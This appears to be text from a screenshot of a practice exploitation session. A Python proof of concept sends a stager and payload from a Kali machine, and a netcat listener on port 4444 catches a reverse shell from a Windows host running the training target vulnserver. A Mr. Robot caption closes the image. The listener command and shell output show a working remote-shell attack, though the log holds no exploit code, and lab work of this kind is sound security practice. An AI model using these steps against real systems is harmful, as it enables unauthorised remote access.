 root@kali ~
# python poc.py
[*] Connected to target
[*] Sent stager, waiting 5 seconds...
[*] Sent payload
root@kali ~
#
root@kali ~
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.2.0.130] from (UNKNOWN) [10.2.0.129] 49676
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Rob\Desktop\vulnserver>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3830-2901
 Directory of C:\Users\Rob\Desktop\vulnserver
19/06/2019  21:29    <DIR>          .
19/06/2019  21:29    <DIR>          ..
19/06/2019  21:03            16,601 essfunc.dll
19/06/2019  21:29             1,501 LICENSE.TXT
19/06/2019  21:29             3,255 README.TXT
19/06/2019  21:03    <DIR>          Source
19/06/2019  21:03            29,624 vulnserver.exe
               4 File(s)         50,981 bytes
               3 Dir(s)  92,375,126,016 bytes free
C:\Users\Rob\Desktop\vulnserver>
MR. ROBOT
CONTROL
IS AN
ILLUSION